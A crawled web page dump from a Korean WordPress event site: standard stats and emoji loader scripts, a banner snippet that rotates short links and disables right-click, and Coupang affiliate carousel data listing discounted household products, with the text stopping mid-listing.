_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"218854715\",\"post\":\"11387\",\"tz\":\"9\",\"srv\":\"dkevent.kr\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "218854715", "11387" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dkevent.kr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dkevent.kr/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://dkevent.kr/family.html
body_size: 484
content:
<div style="text-align: center;">
  <a id="randomLink1" target="_blank">
    <img style="width: 296px; height: 132px;" src="https://vvd.kr/1oWo" />
  </a>
</div>



<script>
  var links = [
    "https://vvd.kr/lQZa",
    "https://vvd.kr/4rcj"
  ];

  var randomIndex1 = Math.floor(Math.random() * links.length);

  var randomLink1 = document.getElementById("randomLink1");

  randomLink1.href = links[randomIndex1];

  // 오른쪽 마우스 클릭 이벤트를 차단하는 함수
  function disableRightClick(event) {
    event.preventDefault();
  }

  // document 객체에 오른쪽 마우스 클릭 이벤트를 추가
  document.addEventListener("contextmenu", disableRightClick);
</script>


--- FILE ---
content_type: text/html
request_url: https://dkevent.kr/family.html
body_size: 484
content:
<div style="text-align: center;">
  <a id="randomLink1" target="_blank">
    <img style="width: 296px; height: 132px;" src="https://vvd.kr/1oWo" />
  </a>
</div>



<script>
  var links = [
    "https://vvd.kr/lQZa",
    "https://vvd.kr/4rcj"
  ];

  var randomIndex1 = Math.floor(Math.random() * links.length);

  var randomLink1 = document.getElementById("randomLink1");

  randomLink1.href = links[randomIndex1];

  // 오른쪽 마우스 클릭 이벤트를 차단하는 함수
  function disableRightClick(event) {
    event.preventDefault();
  }

  // document 객체에 오른쪽 마우스 클릭 이벤트를 추가
  document.addEventListener("contextmenu", disableRightClick);
</script>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ads-partners.coupang.com/widgets.html?id=737910&template=carousel&trackingCode=AF9440887&subId=&width=680&height=140&tsource=
body_size: 4605
content:
<!doctype html><html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Coupang Partners Carousel</title><link href="https://partners.coupangcdn.com/widget/carousel/default/9671c344e24296230612.css" rel="stylesheet"><script src="https://partners.coupangcdn.com/widget/carousel/default/main-70171e64058efa0630e3.js" crossorigin="anonymous"></script></head><body><div id="container"></div><script>new PartnersCoupang.Carousel("#container", {"items":[{"productId":9268693596,"itemId":966761953,"vendorItemId":5372882317,"name":"크리넥스 순수소프트 쿠션 알로에 화장지, 27m, 30개입, 1개","imagePath":"image/retail/images/81858691287341-116c9aea-3d2e-4faa-a7b8-70471524fbdb.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9268693596&itemId=966761953&vendorItemId=5372882317&traceid=V0-551-b71e346a6eeb40bf-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":27.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":14620,"trending":0},{"productId":7674477942,"itemId":24637952487,"vendorItemId":87560951772,"name":"[비건라이프] 비트 실내건조 캡슐세제 그린플로럴향, 42개입, 1개","imagePath":"image/retail/images/2023/10/24/17/0/cc515edc-00f7-43ab-9681-457e68e987f6.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7674477942&itemId=24637952487&vendorItemId=87560951772&traceid=V0-551-92d4b3a432143f72-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":57.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":10140,"trending":0},{"productId":6855917521,"itemId":3188067236,"vendorItemId":70713794782,"name":"CJ맛밤, 420g, 1개","imagePath":"image/retail/images/903191380748646-19d851db-497f-4540-8b9a-dab7a466909f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6855917521&itemId=3188067236&vendorItemId=70713794782&traceid=V0-551-a478ef81c74fd2ca-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":25.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":9980,"trending":0},{"productId":8890159701,"itemId":25954822614,"vendorItemId":92929093931,"name":"매일두유 렌틸콩 저당두유, 190ml, 24개","imagePath":"image/retail/images/161859160592485-d7e9acef-90e7-4f71-bacf-4b3ad01c837b.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8890159701&itemId=25954822614&vendorItemId=92929093931&traceid=V0-551-c14c22846e90e943-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":41.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":14020,"trending":0},{"productId":8886184297,"itemId":25940881397,"vendorItemId":94037409104,"name":"키루에 의자 컴퓨터의자 책상의자 사무용의자 학생 사무실의자 시디즈 공부의자 사무실 회의실 독서실 사무용 컴퓨터 의자 푹신한 메쉬 의자, 블랙","imagePath":"image/vendor_inventory/3024/a0cf84e01929e1bcc6f2950b776db8c38f12e1fa29b821740bce425e0aaa.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8886184297&itemId=25940881397&vendorItemId=94037409104&traceid=V0-551-f77499c1bf821bfb-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":53.0,"retail":false,"deliveryChargeType":["FREE","CONDITIONAL_FREE","ROCKET_MERCHANT"],"salesPrice":69820,"trending":0},{"productId":1149641896,"itemId":2123274645,"vendorItemId":70121872567,"name":"프로그 크린 위생 롤백 소형 17cm x 25cm + 중형 25cm x 35cm + 대형 30cm x 40cm, 혼합, 200개, 1세트","imagePath":"image/retail/images/324550776136674-80af8134-4334-4e8a-81ad-e55237b2f9a9.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1149641896&itemId=2123274645&vendorItemId=70121872567&traceid=V0-551-32044c2ffe39f68a-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":65.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":6110,"trending":0},{"productId":6714273287,"itemId":154877,"vendorItemId":3000091965,"name":"첵스초코 오곡으로 만든 시리얼, 1.2kg, 1개","imagePath":"image/retail/images/167223773331984-4ce7296d-5a1e-4f72-a7ab-85a2582d68c6.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6714273287&itemId=154877&vendorItemId=3000091965&traceid=V0-551-83a896dd87682cd4-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":51.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":7080,"trending":0},{"productId":9287067250,"itemId":27501541161,"vendorItemId":94466601612,"name":"프랑코홈 가죽 논슬립 데스크매트, 브라운","imagePath":"image/retail/images/2026/01/05/17/8/48a689cc-ede1-420c-b81a-70dea5c0f921.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9287067250&itemId=27501541161&vendorItemId=94466601612&traceid=V0-551-4517e70fc7b0bb90-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":6950,"trending":0},{"productId":9207344936,"itemId":27193319232,"vendorItemId":94160797389,"name":"이고진 미니 실내자전거, 아이보리, M6","imagePath":"image/rs_quotation_api/shcpa0t2/a7be683b59f14cf19f5357969970cffe.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9207344936&itemId=27193319232&vendorItemId=94160797389&traceid=V0-551-2a43df2fdac53ac9-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":21.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":48900,"trending":0},{"productId":7694333017,"itemId":20583800400,"vendorItemId":88754480619,"name":"제니퍼룸 전자동 에스프레소 커피머신, JR-EM0212BR, 모카 브라운","imagePath":"image/retail/images/608696590633355-990f0e64-5262-4dce-860b-aa3043d91c6e.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7694333017&itemId=20583800400&vendorItemId=88754480619&traceid=V0-551-7c26b32556ff3cfd-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":41.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":279200,"trending":0},{"productId":1570828403,"itemId":2534161999,"vendorItemId":90995183650,"name":"미바 이온칼슘 더블 쿠션 파운데이션 알엑스 본품 25g + 리필 25g, 21호화사한피부, 1개","imagePath":"image/retail/images/92092887431326-7fc3531f-c3c4-4b0f-9ebc-017159fc2fe1.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1570828403&itemId=2534161999&vendorItemId=90995183650&traceid=V0-551-faa6b9d704e75451-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":15.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":23590,"trending":0},{"productId":7284417868,"itemId":18604533556,"vendorItemId":85740483580,"name":"동원아르르 푸푸 베이직 벤토나이트 고양이 모래, 6kg, 3개, 무향","imagePath":"image/retail/images/75697534272169-f9f84532-09ff-4c2c-b60a-0ed82fef88c1.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7284417868&itemId=18604533556&vendorItemId=85740483580&traceid=V0-551-4f8ddaaed86b3f10-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":62.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":17920,"trending":0},{"productId":7727988637,"itemId":20758442517,"vendorItemId":87828658979,"name":"스웨이 식기세척기세제 올인원 액체캡슐 55개입, 440g, 1개","imagePath":"image/retail/images/543960527790-ba3aa6d6-a6ff-46ab-b46b-a18bb85de55c.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7727988637&itemId=20758442517&vendorItemId=87828658979&traceid=V0-551-d25b4a4106ef0587-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":65.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":10850,"trending":0},{"productId":8673047678,"itemId":25177115992,"vendorItemId":92277369457,"name":"브리지테일 강아지 이지슬림번 다이어트 저칼로리 치석제거 덴탈간식 버라이어티팩 3종 세트, 혼합맛(단호박치즈/시금치고구마/블루베리요거트), 210g, 1세트","imagePath":"image/retail/images/359977754170954-f59d4baa-1e41-43ca-ae6c-057cfee811ec.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8673047678&itemId=25177115992&vendorItemId=92277369457&traceid=V0-551-76a614dc950bf598-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":52.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":9990,"trending":0},{"productId":9261863794,"itemId":27404423716,"vendorItemId":94370105735,"name":"과학동아 26년 1월 : 창간 40주년 특별호 / 과학동아 미래 대예측 40년, 과학동아 편집부","imagePath":"image/retail/images/2025/12/23/10/4/25ce9b51-d443-40ac-9dc0-fd9ec7553456.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9261863794&itemId=27404423716&vendorItemId=94370105735&traceid=V0-551-4e50807d533de639-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":16000,"trending":0},{"productId":6998044787,"itemId":26850504127,"vendorItemId":93820329049,"name":"마이셰프 인덕션 포레스타 실속 프라이팬 세트, 블랙 + 브라운, 프라이팬 28cm + 궁중팬 28cm +에그원형 16cm + 에그사각 16cm + 유리뚜껑, 1세트","imagePath":"image/retail/images/2025/10/15/13/5/a9a784e7-abad-4300-b563-911a8088c0af.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6998044787&itemId=26850504127&vendorItemId=93820329049&traceid=V0-551-af5cc497fdc6ba32-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":99000,"trending":0},{"productId":7136385782,"itemId":17907315536,"vendorItemId":85070036582,"name":"에디슨 유아용 에코젠 컵, 핑크, 2개, 240ml","imagePath":"image/retail/images/1319778135027719-aab28f14-2401-47ae-a146-e53b172c2f46.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7136385782&itemId=17907315536&vendorItemId=85070036582&traceid=V0-551-c58b8ec6aa8aeb7b-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":66.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":8290,"trending":0},{"productId":2042132,"itemId":19999612264,"vendorItemId":75512895888,"name":"동원참치 라이트 스탠다드, 85g, 8개","imagePath":"image/retail/images/11022661225018-e3c7f05c-39a9-4fb4-8fc9-ddb7199bea2b.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=2042132&itemId=19999612264&vendorItemId=75512895888&traceid=V0-551-2b815ccce2b76a7d-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":42.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":12840,"trending":0},{"productId":8627033297,"itemId":11909549563,"vendorItemId":79182470082,"name":"마르헨제이 렉시 버킷백","imagePath":"image/rs_quotation_api/oslarwbf/0d21fb5808cb426cbe4b89e29d384574.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8627033297&itemId=11909549563&vendorItemId=79182470082&traceid=V0-551-9a9adf8118caa516-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":45.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":69000,"trending":0},{"productId":8616429109,"itemId":24995320298,"vendorItemId":92000579146,"name":"고급진 야끼니꾸 우삼겹 양념구이, 1개, 500g","imagePath":"image/rs_quotation_api/nwvtpeio/0761bdde5ce64707a762d09ae1aa6f53.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8616429109&itemId=24995320298&vendorItemId=92000579146&traceid=V0-551-64c51d7ed62be04b-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":35.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":9590,"trending":0},{"productId":167720774,"itemId":480333787,"vendorItemId":72795542057,"name":"디어커스 누볼라 EVA 욕실화, 화이트, 1개","imagePath":"image/vendor_inventory/image_audit/prod/2cec8640-857b-4e92-859e-8d518f3bbe0f_fixing_v2.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=167720774&itemId=480333787&vendorItemId=72795542057&traceid=V0-551-2fa4f6e307dfb8fb-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","discountRate":33.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":17920,"trending":0}],"config":{"coupangHomeUrl":"https://link.coupang.com/re/AFFHOMEWW?lptag=AF9440887&subid=&subparam=&traceid=V0-541-f1c1c0fa2d1581c7-I737910&impressionid=20260120171338763094291884&pageid=&tsource=","coupangCdnBaseUrl":"https://image8.coupangcdn.com/","partnerCdnBaseUrl":"https://partners.coupangcdn.com/widget/","thumbnailBaseUrl":"https://thumbnail3.coupangcdn.com/thumbnails/remote/","personalizationOptUrl":"https://ads-partners.coupang.com:443/web/ads-settings/why-this-ad?impressionId=20260120171338763094291884&deviceId=&widgetName=carousel&platform=web","width":"680","height":"140","bordered":true,"preview":false},"logParams":{"id":737910,"widgetName":"carousel","datasetId":39,"trackingCode":"AF9440887","subId":"","traceId":"V0-591-0000000000000000-I737910","tt":1768896818763,"impressionId":"20260120171338763094291884","userMeta":"eyJzdWJJZCI6IiIsImltZ1NpemUiOiI2ODB4MTQwIiwid2lkdGgiOiI2ODAiLCJoZWlnaHQiOiIxNDAiLCJ0c291cmNlIjoiIn0=","productIdSet":"[{\"productId\":9268693596},{\"productId\":7674477942},{\"productId\":6855917521},{\"productId\":8890159701},{\"productId\":8886184297},{\"productId\":1149641896},{\"productId\":6714273287},{\"productId\":9287067250},{\"productId\":9207344936},{\"productId\":7694333017},{\"productId\":1570828403},{\"productId\":7284417868},{\"productId\":7727988637},{\"productId\":8673047678},{\"productId\":9261863794},{\"productId\":6998044787},{\"productId\":7136385782},{\"productId\":2042132},{\"productId\":8627033297},{\"productId\":8616429109},{\"productId\":167720774}]","dataSource":"GOLDBOX","expectedDataSource":"RECOMMENDATION","recoBaseId":"none","tempParams":"","attrs":"{\"AB70243\":\"A\",\"itemAmount\":21,\"SOURCE\":\"GOLDBOX\",\"AF_DW_ID\":\"20260120171338764094291885\",\"COMMON\":{\"abTestIds\":[\"AB96688\",\"AB88147\"],\"abTestMap\":{\"AB88147\":\"A\",\"AB96688\":\"A\"}},\"DEFAULT_GOLDBOX\":true,\"AF_DW_ID_FLAG\":\"New\",\"PERSONALIZED\":false,\"DEFAULTS\":true,\"DEV_ID_TYPE\":\"UNKNOWN\"}","preview":false}});</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ads-partners.coupang.com/widgets.html?id=737910&template=carousel&trackingCode=AF9440887&subId=&width=680&height=140&tsource=
body_size: 4614
content:
<!doctype html><html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Coupang Partners Carousel</title><link href="https://partners.coupangcdn.com/widget/carousel/default/9671c344e24296230612.css" rel="stylesheet"><script src="https://partners.coupangcdn.com/widget/carousel/default/main-70171e64058efa0630e3.js" crossorigin="anonymous"></script></head><body><div id="container"></div><script>new PartnersCoupang.Carousel("#container", {"items":[{"productId":9268693596,"itemId":966761953,"vendorItemId":5372882317,"name":"크리넥스 순수소프트 쿠션 알로에 화장지, 27m, 30개입, 1개","imagePath":"image/retail/images/81858691287341-116c9aea-3d2e-4faa-a7b8-70471524fbdb.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9268693596&itemId=966761953&vendorItemId=5372882317&traceid=V0-551-b71e346a6eeb40bf-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":27.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":14620,"trending":0},{"productId":7674477942,"itemId":24637952487,"vendorItemId":87560951772,"name":"[비건라이프] 비트 실내건조 캡슐세제 그린플로럴향, 42개입, 1개","imagePath":"image/retail/images/2023/10/24/17/0/cc515edc-00f7-43ab-9681-457e68e987f6.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7674477942&itemId=24637952487&vendorItemId=87560951772&traceid=V0-551-92d4b3a432143f72-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":57.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":10140,"trending":0},{"productId":6855917521,"itemId":3188067236,"vendorItemId":70713794782,"name":"CJ맛밤, 420g, 1개","imagePath":"image/retail/images/903191380748646-19d851db-497f-4540-8b9a-dab7a466909f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6855917521&itemId=3188067236&vendorItemId=70713794782&traceid=V0-551-a478ef81c74fd2ca-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":25.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":9980,"trending":0},{"productId":8890159701,"itemId":25954822614,"vendorItemId":92929093931,"name":"매일두유 렌틸콩 저당두유, 190ml, 24개","imagePath":"image/retail/images/161859160592485-d7e9acef-90e7-4f71-bacf-4b3ad01c837b.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8890159701&itemId=25954822614&vendorItemId=92929093931&traceid=V0-551-c14c22846e90e943-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":41.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":14020,"trending":0},{"productId":8886184297,"itemId":25940881397,"vendorItemId":94037409104,"name":"키루에 의자 컴퓨터의자 책상의자 사무용의자 학생 사무실의자 시디즈 공부의자 사무실 회의실 독서실 사무용 컴퓨터 의자 푹신한 메쉬 의자, 블랙","imagePath":"image/vendor_inventory/3024/a0cf84e01929e1bcc6f2950b776db8c38f12e1fa29b821740bce425e0aaa.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8886184297&itemId=25940881397&vendorItemId=94037409104&traceid=V0-551-f77499c1bf821bfb-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":53.0,"retail":false,"deliveryChargeType":["FREE","CONDITIONAL_FREE","ROCKET_MERCHANT"],"salesPrice":69820,"trending":0},{"productId":1149641896,"itemId":2123274645,"vendorItemId":70121872567,"name":"프로그 크린 위생 롤백 소형 17cm x 25cm + 중형 25cm x 35cm + 대형 30cm x 40cm, 혼합, 200개, 1세트","imagePath":"image/retail/images/324550776136674-80af8134-4334-4e8a-81ad-e55237b2f9a9.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1149641896&itemId=2123274645&vendorItemId=70121872567&traceid=V0-551-32044c2ffe39f68a-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":65.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":6110,"trending":0},{"productId":6714273287,"itemId":154877,"vendorItemId":3000091965,"name":"첵스초코 오곡으로 만든 시리얼, 1.2kg, 1개","imagePath":"image/retail/images/167223773331984-4ce7296d-5a1e-4f72-a7ab-85a2582d68c6.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6714273287&itemId=154877&vendorItemId=3000091965&traceid=V0-551-83a896dd87682cd4-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":51.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":7080,"trending":0},{"productId":9287067250,"itemId":27501541161,"vendorItemId":94466601612,"name":"프랑코홈 가죽 논슬립 데스크매트, 브라운","imagePath":"image/retail/images/2026/01/05/17/8/48a689cc-ede1-420c-b81a-70dea5c0f921.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9287067250&itemId=27501541161&vendorItemId=94466601612&traceid=V0-551-4517e70fc7b0bb90-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":6950,"trending":0},{"productId":9207344936,"itemId":27193319232,"vendorItemId":94160797389,"name":"이고진 미니 실내자전거, 아이보리, M6","imagePath":"image/rs_quotation_api/shcpa0t2/a7be683b59f14cf19f5357969970cffe.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9207344936&itemId=27193319232&vendorItemId=94160797389&traceid=V0-551-2a43df2fdac53ac9-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":21.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":48900,"trending":0},{"productId":7694333017,"itemId":20583800400,"vendorItemId":88754480619,"name":"제니퍼룸 전자동 에스프레소 커피머신, JR-EM0212BR, 모카 브라운","imagePath":"image/retail/images/608696590633355-990f0e64-5262-4dce-860b-aa3043d91c6e.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7694333017&itemId=20583800400&vendorItemId=88754480619&traceid=V0-551-7c26b32556ff3cfd-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":41.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":279200,"trending":0},{"productId":1570828403,"itemId":2534161999,"vendorItemId":90995183650,"name":"미바 이온칼슘 더블 쿠션 파운데이션 알엑스 본품 25g + 리필 25g, 21호화사한피부, 